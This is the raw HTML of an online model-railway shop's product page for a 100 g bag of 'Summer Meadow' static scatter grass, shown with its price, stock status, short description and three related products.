w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-18598 status-publish first outofstock product_cat-etrains product_cat-fields-grass product_cat-scenery has-post-thumbnail purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/scenery/">Scenery</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/scenery/fields-grass/">Fields &amp; Grass</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Scatter Grass Summer Meadow 100 g</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/50190.jpg" />
            </div>
                    </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/50190.jpg" />
            </div>
                    </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-371 term-fields-grass">Fields &amp; Grass</span><b>, </b><span class="term-369 term-scenery">Scenery</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Scatter Grass Summer Meadow 100 g</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">NOC50190</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.50</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="13.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="NOC50190" data-item-categories="Etrains,Fields &amp; Grass,Scenery"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="xc05"><button class="w-tabs-section-header" aria-controls="content-xc05" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-xc05"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><div><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-8856" src="https://etrains-old.pwd.net.au/wp-content/uploads/2019/04/50190-1-300x225.jpg" alt="" width="300" height="225" /></div>
<div>Scale &#8211; All</div>
<div></div>
<div>Size &#8211; 2.5mm tall,</div>
<div></div>
<div>Static Grass, ideal fro Gras master 2</div>
<div></div>
<div>Made in Germany</div>
</div></div></div></div><div class="w-tabs-section" id="dd9c"><button class="w-tabs-section-header" aria-controls="content-dd9c" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-dd9c"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-85376 product type-product status-publish has-post-thumbnail brand-viessmann product-scale-ho product_cat-etrains product_cat-accessories-ho-scale  instock taxable shipping-taxable purchasable product-type-simple" data-id="85376" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/h0-taxi-stand-with-led-lighting/" class="w-grid-item-anchor" aria-label="H0 Taxi stand with LED lighting"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1499" height="1940" src="https://www.etrains.com.au/wp-content/uploads/2025/11/1378-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/11/1378-scaled.jpg 1499w, https://www.etrains.com.au/wp-content/uploads/2025/11/1378-232x300.jpg 232w, https://www.etrains.com.au/wp-content/uploads/2025/11/1378-791x1024.jpg 791w, https://www.etrains.com.au/wp-content/uploads/2025/11/1378-600x776.jpg 600w" sizes="auto, (max-width: 1499px) 100vw, 1499px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">H0 Taxi stand with LED lighting</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-368 term-accessories-ho-scale">Accessories HO Scale</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="41.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="VIES1378" data-item-categories="Etrains,Accessories HO Scale"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-21188 product type-product status-publish has-post-thumbnail brand-fleischmann power-system-dc product-scale-n product_cat-etrains product_cat-n-scale-track-accessories last instock taxable shipping-taxable purchasable product-type-simple" data-id="21188" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/curved-track-radius-r1-15/" class="w-grid-item-anchor" aria-label="Curved track, radius R1, 15°"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="880" height="400" src="https://www.etrains.com.au/wp-content/uploads/2024/09/9122.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/9122.jpg 880w, https://www.etrains.com.au/wp-content/uploads/2024/09/9122-600x273.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/9122-300x136.jpg 300w" sizes="auto, (max-width: 880px) 100vw, 880px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Curved track, radius R1, 15°</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-440 term-n-scale-track-accessories">N Scale Track &amp; Accessories</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.10</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="7.10" data-platform="WooCommerce" data-page-type="product" data-item-skus="FL9122" data-item-categories="Etrains,N Scale Track &amp; Accessories"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-29746 product type-product status-publish has-post-thumbnail etoys-age-range-628 product_cat-etoys product_cat-games-puzzles product_cat-puzzles first instock taxable shipping-taxable purchasable product-type-simple" data-id="29746" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/1000pc-puzzle-london/" class="w-grid-item-anchor" aria-label="1000PC Puzzle &#8211; London"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="2000" height="1500" src="https://www.etrains.com.au/wp-content/uploads/2025/02/IMG_6576.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/02/IMG_6576.png 2000w, https://www.etrains.com.au/wp-content/uploads/2025/02/IMG_6576-300x225.png 300w, https://www.etrains.com.au/wp-content/uploads/2025/02/IMG_6576-1024x768.png 1024w, https://www.etrains.com.au/wp-content/uploads/2025/02/IMG_6576-600x450.png 600w" sizes="auto, (max-width: 2000px) 100vw, 2000px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">1000PC Puzzle &#8211; London</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-455 term-etoys">Etoys</span><b>, </b><span class="term-469 term-games-puzzles">Games &amp; Puzzles</span><b>, </b><span class="term-471 term-puzzles">Puzzles</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.00</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="11.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="AB1097" data-item-categories="Etoys,Games &amp; Puzzles,Puzzles"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1458,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[18598],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(943535710)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/scatter-grass-summer-meadow-100-g/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_051e4e127b92f5d98d3c79b195f2b291" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_051e4e127b92f5d98d3c79b195f2b291";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) 